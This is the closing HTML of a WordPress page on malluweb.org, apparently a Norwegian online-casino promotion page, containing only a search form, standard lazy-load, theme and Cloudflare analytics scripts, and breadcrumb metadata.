		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://malluweb.org/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/kasinoer-med-ekte-penger-online-20\/","name":"Kasinoer Med Ekte Penger Online 20 | spilleautomater &#8211; Vi har alle! Spill n&aring;!"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/lazyload.js?ver=9.5.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.5.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/malluweb.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/theme.js?ver=9.5.0" id="smartmag-theme-js"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4e9f8f4797e4128af00a35948c956c5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>